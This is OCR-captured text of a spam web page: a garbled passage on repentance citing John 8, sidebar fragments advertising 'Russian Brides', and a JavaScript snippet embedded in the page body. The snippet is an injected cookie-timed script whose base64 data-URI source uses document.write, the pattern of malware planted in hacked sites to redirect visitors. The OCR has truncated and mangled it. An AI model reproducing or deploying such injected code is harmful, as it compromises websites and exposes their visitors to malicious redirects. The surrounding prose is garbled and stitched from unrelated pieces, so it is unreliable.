
confession and repentance, we must abandon our sinful life
style. No more. due to the fact Lord ended up being
dismissing the woman caught in adultery in John 8:1-11, he
told the repentant woman, “go, and sin” (288.6)
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdG
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/; expires=”+date.toGMTString(),document.write(”)}
Posted in
Chat With Russian Brides
Навігація
Prepare for new
5 Procedures To Hack and
prospects once you
Heal Female Sexual